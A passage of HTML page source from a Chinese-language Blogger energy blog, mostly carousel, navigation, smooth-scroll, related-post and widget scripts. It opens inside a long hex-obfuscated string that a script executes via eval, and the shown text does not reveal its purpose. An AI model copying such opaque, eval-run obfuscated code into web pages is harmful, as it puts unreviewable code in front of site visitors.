31\x64\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x43\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x22\x5d\x3b\x31\x54\x28\x31\x42\x28\x31\x77\x2c\x31\x72\x2c\x59\x2c\x31\x7a\x2c\x31\x74\x2c\x31\x53\x29\x7b\x31\x74\x3d\x31\x42\x28\x59\x29\x7b\x31\x43\x28\x59\x3c\x31\x72\x3f\x31\x30\x5b\x34\x5d\x3a\x31\x74\x28\x31\x52\x28\x59\x2f\x31\x72\x29\x29\x29\x2b\x28\x28\x59\x3d\x59\x25\x31\x72\x29\x3e\x31\x51\x3f\x31\x50\x5b\x31\x30\x5b\x35\x5d\x5d\x28\x59\x2b\x31\x4f\x29\x3a\x59\x2e\x31\x46\x28\x31\x4d\x29\x29\x7d\x3b\x31\x4e\x28\x59\x2d\x2d\x29\x7b\x31\x4b\x28\x31\x7a\x5b\x59\x5d\x29\x7b\x31\x77\x3d\x31\x77\x5b\x31\x30\x5b\x38\x5d\x5d\x28\x31\x4a\x20\x31\x49\x28\x31\x30\x5b\x36\x5d\x2b\x31\x74\x28\x59\x29\x2b\x31\x30\x5b\x36\x5d\x2c\x31\x30\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x59\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x77\x7d\x28\x31\x30\x5b\x30\x5d\x2c\x31\x48\x2c\x31\x47\x2c\x31\x30\x5b\x33\x5d\x5b\x31\x30\x5b\x32\x5d\x5d\x28\x31\x30\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x31\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x46\x7c\x78\x32\x30\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x32\x43\x7c\x78\x36\x46\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x33\x44\x7c\x78\x37\x30\x7c\x78\x33\x42\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x32\x42\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x32\x34\x7c\x78\x33\x45\x7c\x78\x33\x35\x7c\x78\x33\x34\x7c\x78\x33\x43\x7c\x78\x33\x37\x7c\x78\x33\x36\x7c\x78\x32\x37\x7c\x78\x33\x41\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x33\x38\x7c\x78\x37\x39\x7c\x78\x34\x31\x7c\x78\x33\x39\x7c\x78\x37\x38\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x37\x38\x35\x7c\x78\x36\x42\x7c\x78\x34\x33\x7c\x78\x36\x41\x7c\x78\x32\x31\x7c\x78\x37\x31\x7c\x78\x34\x32\x7c\x78\x35\x34\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x33\x33\x7c\x78\x35\x30\x7c\x78\x34\x44\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x78\x34\x36\x7c\x78\x35\x33\x7c\x78\x35\x36\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x32\x7c\x78\x35\x39\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x35\x7c\x78\x34\x41\x7c\x78\x35\x32\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x31\x7c\x78\x34\x45\x7c\x78\x35\x41\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x34\x7c\x78\x35\x38\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x32\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Pf4g01);
  //]]>
</script>
<script>var flkty = new Flickity( '.main-gallery', {
  cellAlign: 'left',
  contain: true,
  wrapAround: true,
  prevNextButtons: true,
  autoPlay: 5000
});
</script>
<script id='navPlugin' language='javascript' type='text/javascript'>//<![CDATA[
/*
 * jQuery One Page Nav Plugin
 * http://github.com/davist11/jQuery-One-Page-Nav
 *
 * Copyright (c) 2010 Trevor Davis (http://trevordavis.net)
 * Dual licensed under the MIT and GPL licenses.
 * Uses the same license as jQuery, see:
 * http://jquery.org/license
 *
 * @version 3.0.0
 *
 * Example usage:
 * $('#nav').onePageNav({
 *   currentClass: 'current',
 *   changeHash: false,
 *   scrollSpeed: 750
 * });
 */

;(function($, window, document, undefined){

	// our plugin constructor
	var OnePageNav = function(elem, options){
		this.elem = elem;
		this.$elem = $(elem);
		this.options = options;
		this.metadata = this.$elem.data('plugin-options');
		this.$win = $(window);
		this.sections = {};
		this.didScroll = false;
		this.$doc = $(document);
		this.docHeight = this.$doc.height();
	};

	// the plugin prototype
	OnePageNav.prototype = {
		defaults: {
			navItems: 'a',
			currentClass: 'current',
			changeHash: false,
			easing: 'swing',
			filter: '',
			scrollSpeed: 750,
			scrollThreshold: 0.5,
			begin: false,
			end: false,
			scrollChange: false
		},

		init: function() {
			// Introduce defaults that can be extended either
			// globally or using an object literal.
			this.config = $.extend({}, this.defaults, this.options, this.metadata);

			this.$nav = this.$elem.find(this.config.navItems);

			//Filter any links out of the nav
			if(this.config.filter !== '') {
				this.$nav = this.$nav.filter(this.config.filter);
			}

			//Handle clicks on the nav
			this.$nav.on('click.onePageNav', $.proxy(this.handleClick, this));

			//Get the section positions
			this.getPositions();

			//Handle scroll changes
			this.bindInterval();

			//Update the positions on resize too
			this.$win.on('resize.onePageNav', $.proxy(this.getPositions, this));

			return this;
		},

		adjustNav: function(self, $parent) {
			self.$elem.find('.' + self.config.currentClass).removeClass(self.config.currentClass);
			$parent.addClass(self.config.currentClass);
		},

		bindInterval: function() {
			var self = this;
			var docHeight;

			self.$win.on('scroll.onePageNav', function() {
				self.didScroll = true;
			});

			self.t = setInterval(function() {
				docHeight = self.$doc.height();

				//If it was scrolled
				if(self.didScroll) {
					self.didScroll = false;
					self.scrollChange();
				}

				//If the document height changes
				if(docHeight !== self.docHeight) {
					self.docHeight = docHeight;
					self.getPositions();
				}
			}, 250);
		},

		getHash: function($link) {
			return $link.attr('href').split('#')[1];
		},

		getPositions: function() {
			var self = this;
			var linkHref;
			var topPos;
			var $target;

			self.$nav.each(function() {
				linkHref = self.getHash($(this));
				$target = $('#' + linkHref);

				if($target.length) {
					topPos = $target.offset().top;
					self.sections[linkHref] = Math.round(topPos);
				}
			});
		},

		getSection: function(windowPos) {
			var returnValue = null;
			var windowHeight = Math.round(this.$win.height() * this.config.scrollThreshold);

			for(var section in this.sections) {
				if((this.sections[section] - windowHeight) < windowPos) {
					returnValue = section;
				}
			}

			return returnValue;
		},

		handleClick: function(e) {
			var self = this;
			var $link = $(e.currentTarget);
			var $parent = $link.parent();
			var newLoc = '#' + self.getHash($link);

			if(!$parent.hasClass(self.config.currentClass)) {
				//Start callback
				if(self.config.begin) {
					self.config.begin();
				}

				//Change the highlighted nav item
				self.adjustNav(self, $parent);

				//Removing the auto-adjust on scroll
				self.unbindInterval();

				//Scroll to the correct position
				self.scrollTo(newLoc, function() {
					//Do we need to change the hash?
					if(self.config.changeHash) {
						window.location.hash = newLoc;
					}

					//Add the auto-adjust on scroll back in
					self.bindInterval();

					//End callback
					if(self.config.end) {
						self.config.end();
					}
				});
			}

			e.preventDefault();
		},

		scrollChange: function() {
			var windowTop = this.$win.scrollTop();
			var position = this.getSection(windowTop);
			var $parent;

			//If the position is set
			if(position !== null) {
				$parent = this.$elem.find('a[href$="#' + position + '"]').parent();

				//If it's not already the current section
				if(!$parent.hasClass(this.config.currentClass)) {
					//Change the highlighted nav item
					this.adjustNav(this, $parent);

					//If there is a scrollChange callback
					if(this.config.scrollChange) {
						this.config.scrollChange($parent);
					}
				}
			}
		},

		scrollTo: function(target, callback) {
			var offset = $(target).offset().top;

			$('html, body').animate({
				scrollTop: offset
			}, this.config.scrollSpeed, this.config.easing, callback);
		},

		unbindInterval: function() {
			clearInterval(this.t);
			this.$win.unbind('scroll.onePageNav');
		}
	};

	OnePageNav.defaults = OnePageNav.prototype.defaults;

	$.fn.onePageNav = function(options) {
		return this.each(function() {
			new OnePageNav(this, options).init();
		});
	};

})( jQuery, window , document );
//]]></script>
<script>
		$(document).ready(function() {
			$('#nav').onePageNav();
		});
$(document).ready(function() {
			$('.slide-in').onePageNav();
		});
	</script>
<script language='javascript' type='text/javascript'>//<![CDATA[
// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();
//]]></script>
<script>
//<![CDATA[
$(document).ready(function(){function relatedPost(g,e,r){$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results="+r,type:"get",dataType:"jsonp",success:function(t){for(var u="",h='<div class="related">',x=0;x<t.feed.entry.length;x++){for(var z=0;z<t.feed.entry[x].link.length;z++){if("alternate"==t.feed.entry[x].link[z].rel){u=t.feed.entry[x].link[z].href;break}}
var p=t.feed.entry[x].title.$t;var c=t.feed.entry[x].content.$t;var y=$('<div>').html(c);if(c.indexOf("http://www.youtube.com/embed/")>-1||c.indexOf("https://www.youtube.com/embed/")>-1){var d=t.feed.entry[x].media$thumbnail.url,m=d.replace('/default.jpg','/mqdefault.jpg'),k=m;}else if(c.indexOf("<img")>-1){var s=y.find('img:first').attr('src'),v=s.replace('s72-c','s600');var k=v;}else{var k='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi15W1qOhGJq1s7zXKKH1kfYXghppmyybg7By86gYTqiziOM17gtUMbJ6pZKVy35r1LbjBJ-nlYIfr8pnMGg0P5z129D9815keH0slMwJ17or9wW3Mc0dQsNBL63XfI5XX2Ph7HR9YfUDE/s1600-r/nth.png';}
h+='<li><div class="related-thumb"><a class="related-img" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"/></div><h3 class="related-title"><a href="'+u+'">'+p+'</a></h3></li>'}
h+='</div>',g.html(h);}})}
$("#related-posts").each(function(){var g=$(this),e=g.text(),r=3;relatedPost(g,e,r);});});
 //]]>
</script>
<!--Page Navigation Ends -->
<script type='text/javascript'>
 /*<![CDATA[*/
$(window).bind("load", function () {
    jQuery("#loader").fadeOut("slow");
    jQuery("#preloader").delay(0).fadeOut();
});
  /*]]>*/
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/719476776-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6-1c9YRqUiik4t2jDOuKqlIWuyng:1769147604812';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4121664335438924864','//doenergytw.blogspot.com/2018/12/20181107.html','4121664335438924864');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4121664335438924864', 'title': '\u61c2\u80fd\u6e90Blog', 'url': 'https://doenergytw.blogspot.com/2018/12/20181107.html', 'canonicalUrl': 'https://doenergytw.blogspot.com/2018/12/20181107.html', 'homepageUrl': 'https://doenergytw.blogspot.com/', 'searchUrl': 'https://doenergytw.blogspot.com/search', 'canonicalHomepageUrl': 'https://doenergytw.blogspot.com/', 'blogspotFaviconUrl': 'https://doenergytw.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-108149409-1', 'encoding': 'UTF-8', 'locale': 'zh-TW', 'localeUnderscoreDelimited': 'zh_tw', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u61c2\u80fd\u6e90Blog - Atom\x22 href\x3d\x22https://doenergytw.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u61c2\u80fd\u6e90Blog - RSS\x22 href\x3d\x22https://doenergytw.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u61c2\u80fd\u6e90Blog - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4121664335438924864/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u61c2\u80fd\u6e90Blog - Atom\x22 href\x3d\x22https://doenergytw.blogspot.com/feeds/6382934666692102972/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/00d9e3c56f0dbcee', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u53d6\u5f97\u9023\u7d50', 'key': 'link', 'shareMessage': '\u53d6\u5f97\u9023\u7d50', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u5206\u4eab\u5230 Facebook', 'target': 'facebook'}, {'name': 'BlogThis\uff01', 'key': 'blogThis', 'shareMessage': 'BlogThis\uff01', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u5206\u4eab\u5230 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u5206\u4eab\u5230 Pinterest', 'target': 'pinterest'}, {'name': '\u4ee5\u96fb\u5b50\u90f5\u4ef6\u50b3\u9001', 'key': 'email', 'shareMessage': '\u4ee5\u96fb\u5b50\u90f5\u4ef6\u50b3\u9001', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27zh_TW\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u95b1\u8b80\u5b8c\u6574\u5167\u5bb9', 'pageType': 'item', 'postId': '6382934666692102972', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgx5DDgt1i2o2gFrcs3i2St_f7tQsizxBhOc8o84_Nf63KjcHRaUmC2QEeqYFifv9QRbM0uBWcVD0tBa8Pp-RY5Xp3Rxcz9yQMgjXyc9M5W0l-zntPNzL8MN7r9HpuZ-X98ojBR8UDJJsgv/s72-c/CO2.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgx5DDgt1i2o2gFrcs3i2St_f7tQsizxBhOc8o84_Nf63KjcHRaUmC2QEeqYFifv9QRbM0uBWcVD0tBa8Pp-RY5Xp3Rxcz9yQMgjXyc9M5W0l-zntPNzL8MN7r9HpuZ-X98ojBR8UDJJsgv/s640/CO2.png', 'pageName': '[\u5167\u90e8\u8b80\u66f8\u6703]20181107_\u6211\u570b\u6eab\u5ba4\u6c23\u9ad4\u6e1b\u91cf\u968e\u6bb5\u7ba1\u5236\u76ee\u6a19\u4f5c\u696d\u6a5f\u5236', 'pageTitle': '\u61c2\u80fd\u6e90Blog: [\u5167\u90e8\u8b80\u66f8\u6703]20181107_\u6211\u570b\u6eab\u5ba4\u6c23\u9ad4\u6e1b\u91cf\u968e\u6bb5\u7ba1\u5236\u76ee\u6a19\u4f5c\u696d\u6a5f\u5236'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u7de8\u8f2f', 'linkCopiedToClipboard': '\u5df2\u5c07\u9023\u7d50\u8907\u88fd\u5230\u526a\u8cbc\u7c3f\uff01', 'ok': '\u78ba\u5b9a', 'postLink': '\u6587\u7ae0\u9023\u7d50'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u81ea\u8a02', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '[\u5167\u90e8\u8b80\u66f8\u6703]20181107_\u6211\u570b\u6eab\u5ba4\u6c23\u9ad4\u6e1b\u91cf\u968e\u6bb5\u7ba1\u5236\u76ee\u6a19\u4f5c\u696d\u6a5f\u5236', 'description': '\u7531\u5718\u968a\u6210\u54e1\u6e29\u73ee\u4f36\u4ecb\u7d39\u6211\u570b\u6eab\u5ba4\u6c23\u9ad4\u6e1b\u91cf\u968e\u6bb5\u7ba1\u5236\u76ee\u6a19\u4f5c\u696d\u6a5f\u5236\uff0c\u8aaa\u660e\u6cd5\u6e90\u4f9d\u64da\u8207\u653f\u7b56\u6210\u679c      20181107_\u6211\u570b\u6eab\u5ba4\u6c23\u9ad4\u6e1b\u91cf\u968e\u6bb5\u7ba1\u5236\u76ee\u6a19\u4f5c\u696d\u6a5f\u5236   from \u61c2\u80fd\u6e90\u5718\u968a   ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgx5DDgt1i2o2gFrcs3i2St_f7tQsizxBhOc8o84_Nf63KjcHRaUmC2QEeqYFifv9QRbM0uBWcVD0tBa8Pp-RY5Xp3Rxcz9yQMgjXyc9M5W0l-zntPNzL8MN7r9HpuZ-X98ojBR8UDJJsgv/s640/CO2.png', 'url': 'https://doenergytw.blogspot.com/2018/12/20181107.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6382934666692102972}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'Header Title', document.getElementById('HTML30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Logo Description', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1764048512-lbx__zh_tw.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'sidebar', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'sidebar', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': '\u8f09\u5165\u4e2d\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
